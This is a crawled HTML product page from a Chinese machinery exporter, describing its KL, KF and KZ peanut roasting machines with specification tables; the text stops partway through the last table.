

--- FILE ---
content_type: text/html
request_url: http://www.ayimpex.com/Peanut-Machine/Peanut-Roasting-Machine.html
body_size: 8756
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Roasting Machine for Peanuts In Shell</title>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
<meta name="description" content="Anyang General International Co.,Ltd dedicate to design,supply and service for Peanut Roasting Machine.We specialized in the manufacture of Roasting Peanuts In Shell,Roasted Peanuts In Shell." />
<meta name="keywords" content="Peanut Roasting Machine,Roasting Peanuts In Shell,Roasted Peanuts In Shell" />
<meta name="referrer" content="no-referrer-when-downgrade" />
<link href="/static/css/common.css" rel="stylesheet" type="text/css" />
<link href="/static/css/style.css" rel="stylesheet" type="text/css" />
<script language="JavaScript" type="text/javascript" src="/static/js/jquery.js"></script>
</head>
<body>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLKCWCQ');</script>
<!-- End Google Tag Manager -->
<!--header:start-->
<div class="header">
	<div class="w1200">
		<div class="left logo"><a href="/"><img src="/static/img/logo.png" /></a></div>
		<div class="right">
		  <div class="nav">
			<ul>
			 <li class="home"><a href="/">Home</a></li>
		  
			<li class="nav_1"><a href='/About-us.html'>About Us</a> </li>
		  
			<li class="nav_2"><a href='/Product.html'>Product</a> </li>
		  
			<li class="nav_17"><a href='/Download/Download_1.html'>Download</a> </li>
		  
			<li class="nav_18"><a href='/FAQ/FAQ_1.html'>FAQ</a> </li>
		  
			<li class="nav_19"><a href='/News/News_1.html'>News</a> </li>
		  
			<li class="nav_20"><a href='/Contact-Us.html'>Contact Us</a> </li>
		  
			</ul>
			<script>
var curid = '2';
jQuery('.nav_'+curid).addClass('cur');
</script>
		  </div>
		</div>
	</div>
</div>
<!--header:end-->
<div class="blank40"></div>
<!--main:start-->
<div class="w1200">
<div class="crumb"><a href='http://www.ayimpex.com/' class='cumbhome'>Home</a>&nbsp;&gt;&nbsp;<a href='/Product.html' class='glink'>Product</a> > <a href='/Peanut-Machine/Peanut-Machine_1.html' class='glink'>Peanut Machine</a></div>
	<div class="leftbar left">
	<script language="javascript">
function showsubmenu(sid,evt){
    evt = evt ? evt : (window.event ? window.event : null);
    if (document.getElementById("submenu" + sid).style.display == "none"){
        document.getElementById("submenu" + sid).style.display = "block";
    }else{
        document.getElementById("submenu" + sid).style.display = "none";
    }
}
</script>
		<div class="tit"><span>PRODUCT</span></div>
		<div class="promenu">
<ul>
			<li><span id='imgmenu6' onclick='showsubmenu(6,event)'>Pellet Mill</span>
				<ul id='submenu6' class="sub" style="display:none">
					<li><a href="/Wood-Pellet-Mill/Complete-Wood-Pelletizing-Plant.html" id="cur8">Complete Wood Pelletizing Plant</a></li>
<li><a href="/Wood-Pellet-Mill/Drum-Chipper-Wood-Crusher.html" id="cur9">Wood Chipping Machine,Crusher</a></li>
<li><a href="/Wood-Pellet-Mill/Hammermill.html" id="cur10">Hammermill</a></li>
<li><a href="/Wood-Pellet-Mill/Heat-Stove.html" id="cur11">Heat Stove</a></li>
<li><a href="/Wood-Pellet-Mill/Rotary-Drum-Dryers.html" id="cur12">Rotary Drum Dryers</a></li>
<li><a href="/Wood-Pellet-Mill/Flat-Die-Pelleting-Presses.html" id="cur13">Pellet Press With Flat Die</a></li>
<li><a href="/Wood-Pellet-Mill/Ring-Die-Pellet-Mills.html" id="cur18">Pellet Mill With Ring Die</a></li>
<li><a href="/Wood-Pellet-Mill/Pellet-Mill-Dies-Rollers.html" id="cur19">Pellet Mill Dies&amp;Rollers</a></li>
<li><a href="/Wood-Pellet-Mill/Steam-Boiler.html" id="cur20">Steam Boiler</a></li>
<li><a href="/Wood-Pellet-Mill/Pellet-Cooler.html" id="cur21">Pellet Cooler</a></li>
<li><a href="/Wood-Pellet-Mill/Packing-Machine.html" id="cur22">Pellet Packing Machine</a></li>
<li><a href="/Wood-Pellet-Mill/PLC-Control.html" id="cur23">PLC Control</a></li>
<li><a href="/Wood-Pellet-Mill/Conveyor.html" id="cur24">Conveyor</a></li>
<li><a href="/Wood-Pellet-Mill/Dust-Filter.html" id="cur25">Dust Filter</a></li>
<li><a href="/Wood-Pellet-Mill/Magnetic-Separator.html" id="cur26">Magnetic Separator</a></li>
<li><a href="/Wood-Pellet-Mill/Wood-Pellet-Stoves-Fireplace.html" id="cur27">Wood Pellet Stoves Fireplace</a></li>
<li><a href="/Wood-Pellet-Mill/Rotating-Roller-Home-Pellet-Mill.html" id="cur100">Pellet Press With Rotating Roller</a></li>
<li><a href="/Wood-Pellet-Mill/Biomass-Gasification-System.html" id="cur109">Biomass Gasification System</a></li>
<li><a href="/Wood-Pellet-Mill/Mobile-Pellet-Plant.html" id="cur112">Mobile Pellet Plant</a></li>
 
				</ul>
			</li><li><span id='imgmenu3' onclick='showsubmenu(3,event)'>Oilseed Preprocessing Machine</span>
				<ul id='submenu3' class="sub" style="display:none">
					<li><a href="/Oil-Seeds-Processing-Machine/Seeds-Cleaning-Equipment.html" id="cur44">Seeds Cleaning Equipment</a></li>
<li><a href="/Oil-Seeds-Processing-Machine/Vibrating-Sieves.html" id="cur45">Vibrating Sieves</a></li>
<li><a href="/Oil-Seeds-Processing-Machine/Drum-Hull-Beater.html" id="cur103">Drum Hull Beater</a></li>
 
				</ul>
			</li><li><span id='imgmenu4' onclick='showsubmenu(4,event)'>Oil Milling Machinery</span>
				<ul id='submenu4' class="sub" style="display:none">
					<li><a href="/Oil-Milling-Machinery/Pretreating-Equipment.html" id="cur1">Pretreating Equipment</a></li>
<li><a href="/Oil-Milling-Machinery/6YL-Series-Oil-Press.html" id="cur2">YZS Series Oil Press</a></li>
<li><a href="/Oil-Milling-Machinery/Solvent-Extraction.html" id="cur3">Solvent Extraction</a></li>
<li><a href="/Oil-Milling-Machinery/Oil-Refining.html" id="cur4">Oil Refining</a></li>
<li><a href="/Oil-Milling-Machinery/ZX-Series-Oil-Press.html" id="cur14">YZL Series Oil Press</a></li>
<li><a href="/Oil-Milling-Machinery/Large-Series-Oil-Press.html" id="cur15">Large Series Oil Press</a></li>
<li><a href="/Oil-Milling-Machinery/Integrated-Models-Oil-Press.html" id="cur16">Integrated Models Oil Press</a></li>
<li><a href="/Oil-Milling-Machinery/Oil-Filter-Press.html" id="cur17">Oil Filter Press</a></li>
<li><a href="/Oil-Milling-Machinery/10-300TPD-Oil-Milling-Plant.html" id="cur71">10-300TPD Oil Milling Plant</a></li>
<li><a href="/Oil-Milling-Machinery/Palm-Kernel-Oil-Press.html" id="cur93">Palm Kernel Oil Press</a></li>
<li><a href="/Oil-Milling-Machinery/Biodiesel-Processor.html" id="cur102">Biodiesel Processor</a></li>
<li><a href="/Oil-Milling-Machinery/YZS-30-Sesame-Oil-Mill.html" id="cur105">YZS-30 Sesame Oil Mill Machine</a></li>
<li><a href="/Oil-Milling-Machinery/Home-Oil-Press-Machine.html" id="cur108">Hand Operated Oil Press</a></li>
 
				</ul>
			</li><li><span id='imgmenu5' onclick='showsubmenu(5,event)'>Flour Milling Plant</span>
				<ul id='submenu5' class="sub" style="display:none">
					<li><a href="/Flour-Milling-Plant/Small-Set-of-Wheat-Flour-Mill.html" id="cur5">Small Set of Wheat Flour Mill</a></li>
<li><a href="/Flour-Milling-Plant/Large-Set-of-Flour-Grinding-Machine.html" id="cur6">Large Set of Flour Grinding Machine</a></li>
<li><a href="/Flour-Milling-Plant/Cassava-Flour-Grinder.html" id="cur7">Cassava Flour Grinder</a></li>
<li><a href="/Flour-Milling-Plant/Single-Flour-Mill-Machine.html" id="cur85">Single Flour Mill Machine</a></li>
<li><a href="/Flour-Milling-Plant/Maize-Milling-Machine.html" id="cur88">Maize Milling Machine</a></li>
<li><a href="/Flour-Milling-Plant/Maize-Peeling-and-Grits-Machine.html" id="cur104">Maize Peeling and Grits Machine</a></li>
 
				</ul>
			</li><li><span id='imgmenu7' onclick='showsubmenu(7,event)'>Biomass Briquette Machine</span>
				<ul id='submenu7' class="sub" style="display:none">
					<li><a href="/Screw-series-Biomass-Briquette-Machine/Biomass-Briquetting-Machine.html" id="cur37">Introduction Of Biomass Briquetting Machine</a></li>
<li><a href="/Screw-series-Biomass-Briquette-Machine/Wood-Crusher-Hammermill.html" id="cur38">Wood Crusher,Hammermill</a></li>
<li><a href="/Screw-series-Biomass-Briquette-Machine/Dryer.html" id="cur39">Dryer</a></li>
<li><a href="/Screw-series-Biomass-Briquette-Machine/Biomass-Briquetting-Press.html" id="cur40">Screw Biomass Briquetting Press</a></li>
<li><a href="/Screw-series-Biomass-Briquette-Machine/Thermal-Shrink-Wrapping-Machine.html" id="cur41">Thermal Shrink Wrapping Machine</a></li>
<li><a href="/Screw-series-Biomass-Briquette-Machine/Hydraulic-Briquette-Press.html" id="cur107">Hydraulic Briquette Press</a></li>
<li><a href="/Screw-series-Biomass-Briquette-Machine/Mechanical-Stamping-Briquette-Press.html" id="cur111">Punching Biomass Briquette Press</a></li>
 
				</ul>
			</li><li><span id='imgmenu22' onclick='showsubmenu(22,event)'>Biomass Briquette Plant</span>
				<ul id='submenu22' class="sub" style="display:none">
					<li><a href="/Biomass-Briquette-Plant/Biomass-Briquette-Plant.html" id="cur426">Biomass Briquette Plant Introduction</a></li>
<li><a href="/Biomass-Briquette-Plant/Charcoal-Briquetting-Plant.html" id="cur427">Charcoal Briquetting Plant</a></li>
<li><a href="/Biomass-Briquette-Plant/Punching-Briquetting-Plant.html" id="cur428">Punching Briquetting Plant</a></li>
 
				</ul>
			</li><li><span id='imgmenu8' onclick='showsubmenu(8,event)'>Roller series Briquette Press</span>
				<ul id='submenu8' class="sub" style="display:none">
					<li><a href="/Roller-series-Briquette-Press/Roller-series-Briquette-press.html" id="cur30">Roller Series Briquette Press</a></li>
<li><a href="/Roller-series-Briquette-Press/Crusher.html" id="cur31">Crusher</a></li>
<li><a href="/Roller-series-Briquette-Press/Double-paddle-mixer.html" id="cur33">Double paddle mixer</a></li>
<li><a href="/Roller-series-Briquette-Press/Belt-Conveyor.html" id="cur35">Belt Conveyor</a></li>
<li><a href="/Roller-series-Briquette-Press/Briquette-Press.html" id="cur42">Briquette Press</a></li>
<li><a href="/Roller-series-Briquette-Press/Shisha-Charcoal-Briquette-Press.html" id="cur110">Shisha Charcoal Briquette Press</a></li>
 
				</ul>
			</li><li><span id='imgmenu12' onclick='showsubmenu(12,event)'>Peanut Machine</span>
				<ul id='submenu12' class="sub" style="display:none">
					<li><a href="/Peanut-Machine/Peanut-Cleaner.html" id="cur46">Peanut Cleaner</a></li>
<li><a href="/Peanut-Machine/Peanut-Shellers.html" id="cur47">Peanut Shellers</a></li>
<li><a href="/Peanut-Machine/Peanut-Peeling-Machine.html" id="cur48">Peanut Peeler</a></li>
<li><a href="/Peanut-Machine/Peanut-Roasting-Machine.html" id="cur49">Peanut Roaster</a></li>
<li><a href="/Peanut-Machine/Peanut-Grinder.html" id="cur50">Peanut Grinder</a></li>
 
				</ul>
			</li><li><span id='imgmenu10' onclick='showsubmenu(10,event)'>Food Processing Machine</span>
				<ul id='submenu10' class="sub" style="display:none">
					<li><a href="/Food-Processing-Machine/Hulled-Sesame-Seeds-Processing-Plant.html" id="cur28">Hulled Sesame Seeds Processing Plant</a></li>
<li><a href="/Food-Processing-Machine/Popcorn-Making-Machine.html" id="cur29">Popcorn Making Machine</a></li>
<li><a href="/Food-Processing-Machine/Lychee-Peeling-Machine.html" id="cur36">Lychee Peeling Machine</a></li>
<li><a href="/Food-Processing-Machine/Ice-Block-Making-Machine.html" id="cur66">Ice Block Making Machine</a></li>
<li><a href="/Food-Processing-Machine/peanut-almond-broad-bean-peeling-machine.html" id="cur89">Peanut/Almond/Broad Bean Peeling Machine</a></li>
<li><a href="/Food-Processing-Machine/Broad-Bean-Peeler.html" id="cur95">GK-300 Broad Bean Peeler</a></li>
<li><a href="/Food-Processing-Machine/Seed-Roaster.html" id="cur97">Seed Roaster</a></li>
<li><a href="/Food-Processing-Machine/Natural-Gas-Fryer.html" id="cur98">Fryer</a></li>
<li><a href="/Food-Processing-Machine/Sugar-Coater.html" id="cur99">GPC Sugar Coater</a></li>
 
				</ul>
			</li><li><span id='imgmenu23' onclick='showsubmenu(23,event)'>Fruit Juice Machinery</span>
				<ul id='submenu23' class="sub" style="display:none">
					<li><a href="/Fruit-Juice-Machinery/Fruit-Sorting-Machine.html" id="cur429">Fruit Sorting Machine</a></li>
<li><a href="/Fruit-Juice-Machinery/Fruit-Brush-and-Spray-Cleaning-Machine.html" id="cur430">Fruit Brush and Spray Cleaning Machine</a></li>
<li><a href="/Fruit-Juice-Machinery/Fruit-Bubble-Washing-Machine.html" id="cur431">Fruit Bubble Washing Machine</a></li>
<li><a href="/Fruit-Juice-Machinery/Fruit-Elevating-Machine.html" id="cur432">Fruit Elevating Machine</a></li>
<li><a href="/Fruit-Juice-Machinery/Fruit-Peeling-and-Extracting-Machine.html" id="cur433">Fruit Peeling and Extracting Machine</a></li>
<li><a href="/Fruit-Juice-Machinery/Juice-Refining-Machine.html" id="cur434">Juice Refining Machine</a></li>
 
				</ul>
			</li><li><span id='imgmenu14' onclick='showsubmenu(14,event)'>Feed Milling Machinery</span>
				<ul id='submenu14' class="sub" style="display:none">
					<li><a href="/Feed-Milling-Machinery/Feed-Milling-Equipment.html" id="cur73">Feed Milling Equipment</a></li>
<li><a href="/Feed-Milling-Machinery/Feed-Mill-Equipment-China.html" id="cur74">Feed Mill Equipment China</a></li>
<li><a href="/Feed-Milling-Machinery/Feed-Pellet-Mill.html" id="cur75">Feed Pellet Mill</a></li>
<li><a href="/Feed-Milling-Machinery/Aquafeed-And-Poultry-Feed-Extruder.html" id="cur76">Aquafeed And Poultry Feed Extruder</a></li>
<li><a href="/Feed-Milling-Machinery/Feed-Hammermill.html" id="cur77">Feed Hammermill</a></li>
<li><a href="/Feed-Milling-Machinery/Grass-Pellet-Mill.html" id="cur78">Grass Pellet Mill</a></li>
<li><a href="/Feed-Milling-Machinery/Cold-Feed-Extruder.html" id="cur87">Cold Feed Extruder</a></li>
<li><a href="/Feed-Milling-Machinery/chaff-cutter.html" id="cur94">Chaff Cutter</a></li>
 
				</ul>
			</li><li><span id='imgmenu9' onclick='showsubmenu(9,event)'>Roll Forming Machine</span>
				<ul id='submenu9' class="sub" style="display:none">
					<li><a href="/Roll-Forming-Machine/Roofing-Forming-Machine.html" id="cur63">Roofing Forming Machine</a></li>
<li><a href="/Roll-Forming-Machine/Glazed-Tile-Roll-Forming-Machine.html" id="cur64">Glazed Tile Roll Forming Machine</a></li>
<li><a href="/Roll-Forming-Machine/Metal Roll Forming Machine.html" id="cur65">Metal Roll Forming Machine</a></li>
<li><a href="/Roll-Forming-Machine/C-shaped-and-Z-shaped-Roll-Former.html" id="cur67">C-shaped and Z-shaped Roll Former</a></li>
<li><a href="/Roll-Forming-Machine/Guardrail-Rail-Roll-Forming-Machine.html" id="cur68">Guardrail Rail Roll Forming Machine</a></li>
<li><a href="/Roll-Forming-Machine/Double-deck-Roll-Forming-Machine.html" id="cur69">Double-deck Roll Forming Machine</a></li>
<li><a href="/Roll-Forming-Machine/Sandwich-Panel-Machine.html" id="cur70">Sandwich Panel Machine</a></li>
<li><a href="/Roll-Forming-Machine/Floor-Deck-Roll-Forming-Machine.html" id="cur79">Floor Deck Roll Forming Machine</a></li>
<li><a href="/Roll-Forming-Machine/Instroduction-of-Raft-Structure.html" id="cur106">Raft Structure Forming Machine</a></li>
 
				</ul>
			</li><li><span id='imgmenu16' onclick='showsubmenu(16,event)'>Wood Pellet Boiler and Stove</span>
				<ul id='submenu16' class="sub" style="display:none">
					<li><a href="/Wood-Pellet-Boiler-And-Stove/C-Series-Small-Hot-Water-Boiler.html" id="cur113">C Series Small Hot Water Boiler</a></li>
<li><a href="/Wood-Pellet-Boiler-And-Stove/D-Series-Biomass-Chain-Boiler.html" id="cur114">D Series Biomass Chain Boiler</a></li>
<li><a href="/Wood-Pellet-Boiler-And-Stove/E-Series-Biomass-Hot-Blast-Stove.html" id="cur115">E Series Biomass Hot Blast Stove</a></li>
<li><a href="/Wood-Pellet-Boiler-And-Stove/GC-F-Series-Cooking-Stove-Top.html" id="cur116">GC F Series Cooking Stove Top</a></li>
<li><a href="/Wood-Pellet-Boiler-And-Stove/Biomass-Small-Steam-Generator.html" id="cur117">Biomass Small Steam Generator</a></li>
<li><a href="/Wood-Pellet-Boiler-And-Stove/GC-S-Wood-Heating-Stove.html" id="cur118">GC S Wood Heating Stove</a></li>
<li><a href="/Wood-Pellet-Boiler-And-Stove/GC-DZ-Series-Biomass-Heat-Boiler.html" id="cur119">GC DZ Series Biomass Heat Boiler</a></li>
<li><a href="/Wood-Pellet-Boiler-And-Stove/GC-SZ-Steam-Boiler.html" id="cur120">GC SZ Steam Boiler</a></li>
<li><a href="/Wood-Pellet-Boiler-And-Stove/YG-Series-Heat-Transfer-Oil-Boiler.html" id="cur121">YG Series Heat Transfer Oil Boiler</a></li>
<li><a href="/Wood-Pellet-Boiler-And-Stove/GC-R-Series-Biomass-Burner.html" id="cur122">GC R Series Biomass Burner</a></li>
 
				</ul>
			</li><li><span id='imgmenu11' onclick='showsubmenu(11,event)'>Motor Spindle</span>
				<ul id='submenu11' class="sub" style="display:none">
					<li><a href="/Motor-Spindle/High-Speed-Electric-Spindles.html" id="cur51">High Speed Electric Spindles</a></li>
<li><a href="/Motor-Spindle/Workpiece-Motorized-Spindle.html" id="cur52">Workpiece Spindle</a></li>
<li><a href="/Motor-Spindle/Motorized-Spindle.html" id="cur53">Liquid Motive And Strangnant Oil Film Spindle</a></li>
<li><a href="/Motor-Spindle/Strop-Spindles-For-Woodworking-Carver-And-Miller.html" id="cur54">Strop Spindles For Woodworking Carver And Miller</a></li>
<li><a href="/Motor-Spindle/Belt-Driven-Spindles-For-Grinding.html" id="cur55">Belt Driven Spindles For Grinding</a></li>
<li><a href="/Motor-Spindle/High-Speed-Electrical-Spindle-For-Woodworking.html" id="cur56">Electric Spindles For Woodworking</a></li>
<li><a href="/Motor-Spindle/High-Speed-Spindle-Motors-For-Machine-Centre.html" id="cur57">High Speed Spindle Motors For Machine Centre</a></li>
<li><a href="/Motor-Spindle/Electric-Spindle.html" id="cur62">Electric Spindle</a></li>
 
				</ul>
			</li><li><span id='imgmenu15' onclick='showsubmenu(15,event)'>Essential & Carrier Oils</span>
				<ul id='submenu15' class="sub" style="display:none">
					<li><a href="/Essential-Oils-Carrier-Oils/Grape-Seed-Oils.html" id="cur90">Grape Seed Oils</a></li>
<li><a href="/Essential-Oils-Carrier-Oils/Pure-Almond-Oil.html" id="cur91">Almond Oil</a></li>
 
				</ul>
			</li><li><span id='imgmenu13' onclick='showsubmenu(13,event)'>Others</span>
				<ul id='submenu13' class="sub" style="display:none">
					<li><a href="/others/Yoga-Mats.html" id="cur43">Yoga Mats</a></li>
<li><a href="/others/Gap-Bed-Lathe.html" id="cur58">Gap-Bed Lathe</a></li>
<li><a href="/others/Visible-Energy-Saving-Boiler.html" id="cur59">Visible Energy Saving Boiler</a></li>
<li><a href="/others/Combine-Harvester.html" id="cur60">Combine Harvester</a></li>
<li><a href="/others/Towels.html" id="cur61">Towels</a></li>
<li><a href="/others/Auto-Motor-Parts-Moulds.html" id="cur72">Injection Plastic Moulds</a></li>
<li><a href="/others/umpc-laptop.html" id="cur80">UMPC Laptop</a></li>
<li><a href="/others/GMC-DD02-Double-Drum-Road-Roller.html" id="cur81">GMC-DD02 Double Drum Road Roller</a></li>
<li><a href="/others/GMC-DD01-Vibratory-Road-Roller.html" id="cur82">GMC-DD01 Double Drum Road Roller</a></li>
<li><a href="/others/GMC-DD03-small-size-Tandem-Vibratory-Roller.html" id="cur83">GMC-DD03 Double Drum Road Roller</a></li>
<li><a href="/others/GMC-DD04-vibrating-road-roller.html" id="cur84">GMC-DD04 Double Drum Road Roller</a></li>
<li><a href="/others/GMC-DD05-Double-Drum-Road-Roller.html" id="cur86">GMC-DD05 Double Drum Road Roller</a></li>
<li><a href="/others/Flocking-Machine.html" id="cur92">Flock Cutting Machine</a></li>
<li><a href="/others/Laundry-soap-machine.html" id="cur96">Laundry Soap Machine</a></li>
<li><a href="/others/LED-Light.html" id="cur101">LED Light</a></li>
 
				</ul>
			</li>
			</ul>
		</div>
		<script>
			var typeid = 12;
			var id = 49;
			if (jQuery('#submenu'+typeid).html()) {
				jQuery('#submenu'+typeid).css('display','block');
				jQuery('#cur'+id).addClass('articlecur');
			}
		</script>
		<div class="blank20"></div>
		<div class="tit"><span>news</span></div>
		<ul class="leftbar_news">
		  <li><a href="/News/Measures-to-increase-oil-production-from-corn.html"><span>Measures to increase oil production from corn</span><p >According to some factory tests, if the purity of corn embryo is about 80% (the rest is corn husk), the crushed steamed and sautéed crush is less broken and steamed and squeezed, and the oil can be 2~3 kg per 50 kg of corn...</p></a></li>

		</ul>
		<div class="blank20"></div>
		<div class="tit"><span>accreditation</span></div>
		<div class="tc"><img src="/static/img/leftce.jpg" /></div>
	</div>
	<div class="content right">
		<div class="tit"><span><h1>Peanut Roaster</h1></span></div>
			<div class="maincon">
			 <!-- c_start agico -->
			<strong>Peanut Roaster</strong><br />
<br />
The roaster is designed by our team of experienced&nbsp;engineers for exporting&nbsp;machines internationally. It have many excellencent feactures including: saving cost and energy sources, safety, sanitation, conveniency, temperature control, steady performance, taste sterling products, simple operation and maintenance etc. The products have reached exportng standards.<br />
The machine mainly process food: legume, kernels, nut(e.g. various of peanut kernels, melon seeds, almond, chestnut, horsebean ) etc.<br />
There are different kinds of peanut roasters as the following.
<h2>
	KL peanut roaster machine</h2>
Automatic peanut roaster machine belongs to rotary drum type with auto-roasting and auto-discharging. The rotary drum brings even heating and no burn to the beans. Roasting temperature and time could be set to get best roasting performance. It has the features of easy operation, solid quality and low maintain fee that the cost are lower than your competitors.<br />
The machine adapts to roll and heat transmits and radiation by galvanothermy pipe, and have auto-control temperature set in roasting course. The materials are roasted by hot air and are pushed and circulated in a continuum manner, in this way, the product will be heated equally, in order to ensure the products have good quality.<br />
<br />
<img alt="KL roaster machine" src="/UploadFiles/allimg/kl-roaster-machines.jpg" /><br />
<br />
<table border="1" bordercolordark="#CCCCCC" bordercolorlight="#FFFFFF" cellpadding="0" cellspacing="0" width="95%">
	<tbody>
		<tr>
			<td bgcolor="#E0E0E0">
				<div align="center">
					Tyle</div>
			</td>
			<td bgcolor="#E0E0E0">
				<div align="center">
					Transmission Power</div>
			</td>
			<td bgcolor="#E0E0E0">
				<div align="center">
					Power</div>
			</td>
			<td bgcolor="#E0E0E0">
				<div align="center">
					Capacity</div>
			</td>
			<td bgcolor="#E0E0E0">
				<div align="center">
					Size</div>
			</td>
		</tr>
		<tr>
			<td>
				KL-05</td>
			<td>
				0.75kw</td>
			<td>
				13.5kw/380v</td>
			<td>
				50kg/h</td>
			<td>
				2300*1000*1350mm</td>
		</tr>
		<tr>
			<td>
				KL-1</td>
			<td>
				1.1kw</td>
			<td>
				22.5kw/380v</td>
			<td>
				100kg/h</td>
			<td>
				2900*1400*1650mm</td>
		</tr>
		<tr>
			<td>
				KL-2</td>
			<td>
				2.2kw</td>
			<td>
				36-44kw/380v</td>
			<td>
				200kg/h</td>
			<td>
				2900*2100*1650mm</td>
		</tr>
		<tr>
			<td>
				KL-3</td>
			<td>
				3.3kw</td>
			<td>
				54-67kw/380v</td>
			<td>
				300-350kg/h</td>
			<td>
				4700*2900*1650mm</td>
		</tr>
		<tr>
			<td>
				KL-5</td>
			<td>
				5.5kw</td>
			<td>
				112.5kw/380v</td>
			<td>
				500-600kg/h</td>
			<td>
				4700*2900*1700mm</td>
		</tr>
	</tbody>
</table>
<h2>
	KF small peanut roasting machine&nbsp;</h2>
This small peanut roasting machine is mainly used to drying and roasting raw materials, oil bearing materials such as the soybean, chestnut,peanut,almond, sunflower seed,tea seeds, corn seeds, cotton seeds, palm, coconut and olive.<br />
<h3>
	Feature of small peanut roasting machine :</h3>
<div>
	1. It is very easy to use.</div>
<div>
	2. It is mainly heating way is coal,gas and electric&nbsp;</div>
<div>
	3. Forward and reverse rotary drum type roaster machine,Continuous operation</div>
<div>
	4. Safe and clean<br />
	<img alt="small peanut roasting machine" src="/UploadFiles/allimg/roaster-frying-machines.jpg" /></div>
<br />
<table border="1" bordercolordark="#CCCCCC" bordercolorlight="#FFFFFF" cellpadding="0" cellspacing="0" width="95%">
	<tbody>
		<tr align="left">
			<td bgcolor="#E0E0E0" valign="center">
				<div align="center">
					Model</div>
			</td>
			<td bgcolor="#E0E0E0" valign="center">
				<div align="center">
					Capacity</div>
			</td>
			<td bgcolor="#E0E0E0" valign="center">
				<div align="center">
					Frying rate</div>
			</td>
			<td bgcolor="#E0E0E0" valign="center">
				<div align="center">
					Dimension</div>
			</td>
			<td bgcolor="#E0E0E0" valign="center">
				<div align="center">
					Power</div>
			</td>
		</tr>
		<tr align="left">
			<td valign="center">
				KF-25G</td>
			<td valign="center">
				60-80kg/h</td>
			<td valign="center">
				&ge;98%</td>
			<td valign="center">
				1000*500*900mm</td>
			<td valign="center">
				700W</td>
		</tr>
		<tr align="left">
			<td valign="center">
				KF-130G</td>
			<td valign="center">
				300-400kg/h</td>
			<td valign="center">
				&ge;98%</td>
			<td valign="center">
				1500*700*1500mm</td>
			<td valign="center">
				1,500W</td>
		</tr>
		<tr align="left">
			<td valign="center">
				KF-140G</td>
			<td valign="center">
				600-800kg/h</td>
			<td valign="center">
				&ge;98%</td>
			<td valign="center">
				2300*850*1700mm</td>
			<td valign="center">
				2800W</td>
		</tr>
	</tbody>
</table>
<h2>
	KZ peanut roasting machine</h2>
The roaster has the advantages of one machine with multi &ndash; use, easy and fast, time saving, labor saving, high yield rate etc. At present, the roaster is the most ideal roasting equipment.<br />
<img alt="kz peanut roaster" src="/UploadFiles/allimg/peanut-roaster.jpg" /><br />
<table border="1" bordercolordark="#CCCCCC" bordercolorlight="#FFFFFF" cellpadding="0" cellspacing="0" width="95%">
	<tbody>
		<tr align="left">
			<td bgcolor="#E0E0E0" valign="center">
				<div align="center">
					Model</div>
			</td>
			<td bgcolor="#E0E0E0" valign="center">
				<div align="center">
					Capacity</div>
			</td>
			<td bgcolor="#E0E0E0" valign="center">
				<div align="center">
					Heating</div>
			</td>
			<td bgcolor="#E0E0E0" valign="center">
				<div align="center">
					Size</div>
			</td>
		</tr>
		<tr align="left">
			<td valign="center">
				KZ-25L</td>
			<td valign="center">
				12.5kg/h</td>
			<td valign="center">
				6kw</td>
			<td valign="center">
				990*470*100mm</td>
		</tr>
		<tr align="left">
			<td valign="center">
				KZ-50w</td>
			<td valign="center">
				25kg/h</td>
			<td valign="center">
				9.5kw</td>
